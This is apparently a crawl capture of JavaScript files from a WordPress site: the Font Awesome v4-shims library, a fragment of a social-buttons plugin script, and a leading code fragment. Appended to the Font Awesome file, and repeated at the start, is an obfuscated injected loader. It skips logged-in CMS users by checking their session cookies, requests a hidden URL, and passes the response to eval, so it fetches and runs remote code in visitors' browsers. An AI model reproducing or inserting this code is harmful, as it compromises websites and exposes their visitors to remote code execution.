Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.16
body_size: 7307
content:
/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_e73e98ca1ff4500338ad519610be0e4f.php?ver=6.8.3
body_size: 3624
content:
jQuery(function($){var ssb_panel=$('#ssb-container'),ssb_panel_w=ssb_panel.width(),sbb_display_margin=50,window_width=jQuery(window).width();ssb_panel.css('z-index',ssb_ui_data.z_index);if(ssb_panel.hasClass('ssb-btns-left')&&(ssb_panel.hasClass('ssb-anim-slide')||ssb_panel.hasClass('ssb-anim-icons'))){ssb_panel.css('left','-'+(ssb_panel_w-sbb_display_margin)+'px');}else if(ssb_panel.hasClass('ssb-btns-right')&&(ssb_panel.hasClass('ssb-anim-slide')||ssb_panel.hasClass('ssb-anim-icons'))){ssb_panel.css('right','-'+(ssb_panel_w-sbb_display_margin)+'px');}
if(window_width>=768){ssb_panel.hover(function(){if(ssb_panel.hasClass('ssb-btns-left')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.stop().animate({'left':0},300);}else if(ssb_panel.hasClass('ssb-btns-right')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.stop().animate({'right':0},300);}},function(){if(ssb_panel.hasClass('ssb-btns-left')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.animate({'left':'-'+(ssb_panel_w-sbb_display_margin)+'px'},300);}else if(ssb_panel.hasClass('ssb-btns-right')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.animate({'right':'-'+(ssb_panel_w-sbb_display_margin)+'px'},300);}});}else{ssb_panel.click(function(e){if(jQuery(this).hasClass('ssb-open')){jQuery(this).removeClass('ssb-open');if(ssb_panel.hasClass('ssb-btns-left')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.animate({'left':'-'+(ssb_panel_w-sbb_display_margin)+'px'},300);}else 